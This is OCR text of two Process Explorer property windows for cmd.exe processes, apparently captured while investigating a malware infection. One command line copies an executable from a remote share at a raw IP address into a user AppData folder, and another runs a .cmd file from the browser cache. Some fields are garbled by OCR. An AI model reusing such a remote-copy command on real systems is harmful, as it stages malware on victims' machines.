 cmd.exe:9100 Properties
TCP/IP Security Environment Job Strings
Image Performance Performance Graph GPU Graph Threads
Image File
Windows Command Processor
Version: 10.0.22621.2506
Build Time: Thu Feb 3 22:54:33 1972
Path:
C:\Windows\SysWOW64\cmd.exe Explore
Command line:
cmd /c copy /b \\84.32.189.74@80\fxbulls\pictures\7z.exe C:\Users AppData
Current directory:
AppData\Local\Temp\
Autostart Location:
n/a Explore
Parent: cmd.exe(9032) Verify
User:
Bring to Front
Started: 1:38:38 AM 1/10/2024 Image: 32-bit
Kill Process
Comment:
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled (permanent)
Address Space Load Randomization: Bottom-Up
Control Flow Guard: Enabled
Enterprise Context: N/A
Stack Protection: Disabled
OK Cancel
cmd.exe:6112 Properties
TCP/IP Security Environment Job Strings
Image Performance Performance Graph GPU Graph Threads
Image File
Windows Command Processor
Version: 10.0.22621.2506
Build Time:
Path:
C:\Windows\System32\cmd.exe Explore
Command line:
\AppData\Local\Microsoft\Windows\INetCache\IE\G1YQEMX7\a2[1].cmd"
Current directory:
C:\Windows\System32\
Autostart Location:
n/a Explore
Parent: <Non-existent Process>(8176) Verify
User:
Bring to Front
Started: 1:38:28 AM 1/10/2024 Image: 64-bit
Kill Process
Comment:
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled (permanent)
Address Space Load Randomization: High-Entropy, Bottom-Up
Control Flow Guard: Enabled
Enterprise Context: N/A
Stack Protection: Disabled
OK Cancel